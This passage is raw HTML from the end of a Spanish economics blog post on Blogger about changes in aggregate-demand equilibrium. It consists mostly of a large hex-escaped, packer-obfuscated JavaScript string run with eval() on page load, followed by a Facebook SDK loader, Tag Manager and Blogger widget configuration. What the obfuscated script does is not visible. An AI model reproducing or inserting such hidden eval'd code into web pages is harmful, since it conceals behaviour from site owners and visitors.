0\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x69\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x31\x37\x5c\x5c\x31\x6c\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x31\x38\x5c\x5c\x31\x30\x5c\x5c\x31\x36\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x61\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x66\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x31\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x31\x31\x5c\x5c\x53\x5c\x5c\x31\x34\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x31\x61\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x59\x5c\x5c\x31\x63\x5c\x5c\x31\x30\x5c\x5c\x31\x75\x5c\x5c\x31\x77\x5c\x5c\x31\x30\x5c\x5c\x59\x5c\x5c\x31\x6d\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x75\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x31\x75\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x31\x61\x5c\x5c\x31\x75\x5c\x5c\x31\x30\x5c\x5c\x31\x63\x5c\x5c\x55\x5c\x5c\x31\x6a\x5c\x5c\x31\x77\x5c\x5c\x31\x66\x5c\x5c\x31\x69\x5c\x5c\x59\x5c\x5c\x31\x6a\x5c\x5c\x31\x77\x5c\x5c\x31\x30\x5c\x5c\x59\x5c\x5c\x31\x6d\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x31\x6b\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x31\x61\x5c\x5c\x31\x75\x5c\x5c\x31\x30\x5c\x5c\x31\x63\x5c\x5c\x55\x5c\x5c\x31\x6a\x5c\x5c\x31\x77\x5c\x5c\x31\x63\x5c\x5c\x59\x5c\x5c\x31\x6d\x5c\x5c\x31\x30\x5c\x5c\x31\x77\x5c\x5c\x31\x30\x5c\x5c\x59\x5c\x5c\x31\x6d\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x31\x77\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x31\x77\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x55\x5c\x5c\x31\x31\x5c\x5c\x59\x5c\x5c\x31\x33\x5c\x5c\x31\x77\x5c\x5c\x31\x75\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x31\x69\x5c\x5c\x5a\x5c\x5c\x31\x38\x5c\x5c\x31\x77\x5c\x5c\x31\x63\x5c\x5c\x31\x6c\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x5a\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x5a\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x22\x5d\x3b\x31\x4e\x28\x31\x49\x28\x31\x44\x2c\x31\x45\x2c\x31\x78\x2c\x31\x46\x2c\x31\x43\x2c\x31\x54\x29\x7b\x31\x43\x3d\x31\x49\x28\x31\x78\x29\x7b\x31\x48\x28\x31\x78\x3c\x31\x45\x3f\x31\x79\x5b\x34\x5d\x3a\x31\x43\x28\x32\x30\x28\x31\x78\x2f\x31\x45\x29\x29\x29\x2b\x28\x28\x31\x78\x3d\x31\x78\x25\x31\x45\x29\x3e\x31\x5a\x3f\x31\x59\x5b\x31\x79\x5b\x35\x5d\x5d\x28\x31\x78\x2b\x31\x58\x29\x3a\x31\x78\x2e\x31\x57\x28\x31\x4f\x29\x29\x7d\x3b\x31\x55\x28\x31\x78\x2d\x2d\x29\x7b\x31\x56\x28\x31\x46\x5b\x31\x78\x5d\x29\x7b\x31\x44\x3d\x31\x44\x5b\x31\x79\x5b\x38\x5d\x5d\x28\x31\x53\x20\x31\x52\x28\x31\x79\x5b\x36\x5d\x2b\x31\x43\x28\x31\x78\x29\x2b\x31\x79\x5b\x36\x5d\x2c\x31\x79\x5b\x37\x5d\x29\x2c\x31\x46\x5b\x31\x78\x5d\x29\x7d\x7d\x3b\x31\x48\x20\x31\x44\x7d\x28\x31\x79\x5b\x30\x5d\x2c\x31\x51\x2c\x31\x50\x2c\x31\x79\x5b\x33\x5d\x5b\x31\x79\x5b\x32\x5d\x5d\x28\x31\x79\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x35\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x37\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x37\x43\x7c\x78\x33\x32\x7c\x78\x32\x44\x7c\x78\x32\x46\x7c\x78\x33\x45\x7c\x78\x32\x42\x7c\x78\x33\x43\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x32\x43\x7c\x78\x33\x42\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x36\x45\x7c\x78\x36\x43\x7c\x78\x36\x34\x7c\x78\x33\x33\x7c\x78\x36\x44\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x33\x36\x7c\x78\x36\x46\x7c\x78\x32\x34\x7c\x78\x37\x32\x7c\x78\x36\x36\x7c\x78\x36\x33\x7c\x78\x33\x39\x7c\x78\x33\x34\x7c\x78\x33\x41\x7c\x78\x37\x30\x7c\x78\x37\x36\x7c\x78\x33\x30\x7c\x78\x36\x32\x7c\x78\x37\x37\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x37\x39\x7c\x78\x37\x35\x7c\x78\x34\x31\x7c\x78\x36\x38\x7c\x78\x36\x37\x7c\x78\x36\x41\x7c\x78\x34\x35\x7c\x78\x34\x33\x7c\x78\x35\x34\x7c\x78\x34\x32\x7c\x78\x33\x35\x7c\x78\x34\x43\x7c\x78\x34\x39\x7c\x78\x36\x42\x7c\x78\x34\x44\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x34\x36\x7c\x78\x34\x46\x7c\x78\x34\x37\x7c\x78\x34\x45\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x78\x35\x30\x7c\x78\x33\x37\x7c\x78\x37\x38\x7c\x78\x35\x32\x7c\x78\x35\x36\x7c\x78\x35\x31\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x78\x35\x39\x7c\x78\x33\x38\x7c\x78\x32\x33\x7c\x78\x37\x41\x7c\x78\x35\x37\x7c\x78\x35\x41\x7c\x78\x32\x36\x7c\x78\x35\x33\x7c\x78\x37\x31\x7c\x78\x35\x46\x7c\x5f\x30\x78\x62\x63\x32\x34\x78\x33\x7c\x5f\x30\x78\x35\x38\x62\x37\x7c\x78\x33\x46\x7c\x78\x32\x31\x7c\x78\x32\x41\x7c\x5f\x30\x78\x62\x63\x32\x34\x78\x35\x7c\x5f\x30\x78\x62\x63\x32\x34\x78\x31\x7c\x5f\x30\x78\x62\x63\x32\x34\x78\x32\x7c\x5f\x30\x78\x62\x63\x32\x34\x78\x34\x7c\x78\x35\x43\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x45\x7c\x78\x34\x30\x7c\x78\x32\x35\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x33\x32\x38\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x62\x63\x32\x34\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_YhpbPn);
//]]>
</script>
<script type='text/javascript'>
var postperpage=POST_PER_PAGE;
var numshowpage=3;
var upPageWord ='Prev';
var downPageWord ='Next';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='Back to Top'><i class='fa fa-chevron-up'></i></a>
</div>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe height='0' src='https://www.googletagmanager.com/ns.html?id=GTM-PKGVP3TV' style='display:none;visibility:hidden' width='0'></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4bZ-xItyJ02VoL10sdL7EOVwASkA:1769263455113';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6051978502298887267','//www.econosublime.com/2018/01/cambios-equilibrio-macroeconomico-desplazamientos-demanda-agregada.html','6051978502298887267');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6051978502298887267', 'title': 'ECONOSUBLIME', 'url': 'https://www.econosublime.com/2018/01/cambios-equilibrio-macroeconomico-desplazamientos-demanda-agregada.html', 'canonicalUrl': 'https://www.econosublime.com/2018/01/cambios-equilibrio-macroeconomico-desplazamientos-demanda-agregada.html', 'homepageUrl': 'https://www.econosublime.com/', 'searchUrl': 'https://www.econosublime.com/search', 'canonicalHomepageUrl': 'https://www.econosublime.com/', 'blogspotFaviconUrl': 'https://www.econosublime.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-105877842-1', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22ECONOSUBLIME - Atom\x22 href\x3d\x22https://www.econosublime.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22ECONOSUBLIME - RSS\x22 href\x3d\x22https://www.econosublime.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22ECONOSUBLIME - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6051978502298887267/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22ECONOSUBLIME - Atom\x22 href\x3d\x22https://www.econosublime.com/feeds/9222260604218979877/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4642384798175726', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leer m\xe1s', 'pageType': 'item', 'postId': '9222260604218979877', 'postImageThumbnailUrl': 'https://i.ytimg.com/vi/mJYmIcqitKE/default.jpg', 'postImageUrl': 'https://i.ytimg.com/vi/mJYmIcqitKE/hqdefault.jpg', 'pageName': '9.2 CAMBIOS EN EL EQUILIBRIO POR VARIACIONES DE  LA DEMANDA AGREGADA.', 'pageTitle': 'ECONOSUBLIME: 9.2 CAMBIOS EN EL EQUILIBRIO POR VARIACIONES DE  LA DEMANDA AGREGADA.', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '9.2 